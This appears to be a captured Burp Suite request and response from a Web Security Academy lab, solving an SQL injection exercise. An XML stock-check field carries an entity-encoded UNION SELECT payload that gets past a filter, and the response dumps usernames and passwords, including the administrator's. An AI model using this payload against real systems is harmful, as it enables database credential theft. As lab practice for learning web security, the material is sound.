 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a2f008e03b89fe2c25235c5002600a7.web-security-academy.net
3 Cookie: session=EsL66b0aEHh8hydf3Mevjpa0MWwYIUjS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2f008e03b89fe2c25235c5002600a7.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 199
11 Origin: https://0a2f008e03b89fe2c25235c5002600a7.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
19 0 union select concat(username,'    ',password) from users
20 <@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 99
5
6 carlos    rx6n34l6wkq7xwlc7lnj
7 administrator    wqlb6pvyfhudwpghiwzh
8 wiener    lhi3egcml8oo9hljld46